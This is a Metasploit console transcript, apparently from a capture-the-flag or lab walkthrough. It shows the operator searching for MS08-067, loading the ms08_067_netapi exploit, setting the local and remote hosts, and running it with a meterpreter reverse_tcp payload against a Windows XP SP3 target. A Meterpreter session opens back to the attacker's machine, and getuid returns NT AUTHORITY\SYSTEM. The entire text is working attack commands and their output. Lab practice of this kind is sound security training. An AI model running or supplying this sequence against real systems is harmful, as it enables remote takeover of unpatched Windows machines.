 msf5 > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Se
rvice Relative Path Stack Corruption
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 10.129.27.236
rhost => 10.129.27.236
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.63:4444
[*] 10.129.27.236:445 - Automatically detecting the target...
[*] Sending stage (176195 bytes) to 10.129.27.236
[*] 10.129.27.236:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.27.236:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Meterpreter session 1 opened (10.10.14.63:4444 -> 10.129.27.236:1064) at 2020-10-26 15:27:50 -0400
[*] 10.129.27.236:445 - Attempting to trigger the vulnerability...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >